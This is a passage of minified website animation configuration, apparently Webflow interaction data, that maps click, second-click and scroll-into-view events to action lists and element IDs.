MENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491754",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2873":{id:"e-2873",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-483",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2874"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491754",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491754",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2875":{id:"e-2875",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-481",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2876"}},mediaQueries:["main","medium","small","tiny"],target:{id:"81cc3dce-7323-1e8e-11c7-644d2f491766",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"81cc3dce-7323-1e8e-11c7-644d2f491766",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e89bcca},"e-2908":{id:"e-2908",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-495",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2907"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2911":{id:"e-2911",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-496",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2912"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2913":{id:"e-2913",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-497",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2914"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2915":{id:"e-2915",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-498",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2916"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2917":{id:"e-2917",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-499",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2918"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8c7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2919":{id:"e-2919",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-497",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8d9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"82bbc8ad-a422-bcaf-ffed-4bd11a82a8d9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e91b251},"e-2952":{id:"e-2952",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-511",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2951"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7397",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7397",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2955":{id:"e-2955",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-512",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2956"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2957":{id:"e-2957",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-513",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2958"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7398",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7398",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2959":{id:"e-2959",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-514",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2960"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2961":{id:"e-2961",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-515",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2962"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7399",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d7399",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2963":{id:"e-2963",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-513",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2964"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d73ab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5b412eb1-8bf6-9b9d-6c2a-95786a5d73ab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3e98694c},"e-2996":{id:"e-2996",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-527",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2995"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-2999":{id:"e-2999",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-528",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-3001":{id:"e-3001",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-529",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-3003":{id:"e-3003",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-530",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-3005":{id:"e-3005",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-531",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e56",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e56",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-3007":{id:"e-3007",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-529",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ed42f721-147e-ad11-45d2-6be4c70f2e65",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ed42f721-147e-ad11-45d2-6be4c70f2e65",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3eaeb685},"e-3040":{id:"e-3040",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-543",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3039"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e9471229",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e9471229",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3043":{id:"e-3043",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-544",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e947122a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e947122a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3045":{id:"e-3045",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-545",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e947122a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e947122a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3047":{id:"e-3047",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-546",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e947122b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e947122b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3049":{id:"e-3049",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-547",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e947122b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e947122b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3051":{id:"e-3051",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-545",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"a2629393-194f-c511-30fd-fd75e947123d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"a2629393-194f-c511-30fd-fd75e947123d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16f3ebabe28},"e-3085":{id:"e-3085",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-43",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3086"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16fa39715c0},"e-3087":{id:"e-3087",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3088"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16fa39715c0},"e-3089":{id:"e-3089",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-46",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3090"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef91e|9580680a-e9c6-ad09-5fb1-3df2302677fe",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x16fa39715c0},"e-3131":{id:"e-3131",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3132"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b37570ee-0c5a-c52f-5dac-baf57d557930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b37570ee-0c5a-c52f-5dac-baf57d557930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1700fc4218d},"e-3133":{id:"e-3133",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b37570ee-0c5a-c52f-5dac-baf57d557930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b37570ee-0c5a-c52f-5dac-baf57d557930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1700fc4218d},"e-3135":{id:"e-3135",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3136"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b37570ee-0c5a-c52f-5dac-baf57d557931",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b37570ee-0c5a-c52f-5dac-baf57d557931",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1700fc4218d},"e-3137":{id:"e-3137",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-402",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3138"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b37570ee-0c5a-c52f-5dac-baf57d557931",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b37570ee-0c5a-c52f-5dac-baf57d557931",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1700fc4218d},"e-3139":{id:"e-3139",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-574",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3140"}},mediaQueries:["main","medium","small","tiny"],target:{id:"b37570ee-0c5a-c52f-5dac-baf57d557946",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"b37570ee-0c5a-c52f-5dac-baf57d557946",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1700fc4218d},"e-3171":{id:"e-3171",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3172"}},mediaQueries:["main","medium","small","tiny"],target:{id:"624c5191-899a-1d6e-9e52-0b6464a5c269",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"624c5191-899a-1d6e-9e52-0b6464a5c269",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17012a36ac9},"e-3172":{id:"e-3172",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3171"}},mediaQueries:["main","medium","small","tiny"],target:{id:"624c5191-899a-1d6e-9e52-0b6464a5c269",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"624c5191-899a-1d6e-9e52-0b6464a5c269",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17012a36ac9},"e-3173":{id:"e-3173",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3174"}},mediaQueries:["medium","small","tiny"],target:{id:"624c5191-899a-1d6e-9e52-0b6464a5c271",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"624c5191-899a-1d6e-9e52-0b6464a5c271",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17012a36ac9},"e-3174":{id:"e-3174",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3173"}},mediaQueries:["medium","small","tiny"],target:{id:"624c5191-899a-1d6e-9e52-0b6464a5c271",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"624c5191-899a-1d6e-9e52-0b6464a5c271",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17012a36ac9},"e-3195":{id:"e-3195",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-604",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3196"}},mediaQueries:["medium","small","tiny"],target:{id:"cbb273e5-a164-1cd7-b3d9-8acf5807a683",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cbb273e5-a164-1cd7-b3d9-8acf5807a683",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17082fd68bf},"e-3196":{id:"e-3196",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-605",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3195"}},mediaQueries:["medium","small","tiny"],target:{id:"cbb273e5-a164-1cd7-b3d9-8acf5807a683",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cbb273e5-a164-1cd7-b3d9-8acf5807a683",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17082fd68bf},"e-3197":{id:"e-3197",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-3198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"84dd9a91-3bc7-b47c-a557-524f005f0428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"84dd9a91-3bc7-b47c-a557-524f005f0428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"TOP",effectIn:!0},createdOn:0x172f14acaaa},"e-3199":{id:"e-3199",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-606",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3200"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef978|78f21430-c2d3-c8a9-3fa3-1203970045b6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef978|78f21430-c2d3-c8a9-3fa3-1203970045b6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x174c503973c},"e-3200":{id:"e-3200",name:"",animationType:"custom",eventTypeId:"MOUSE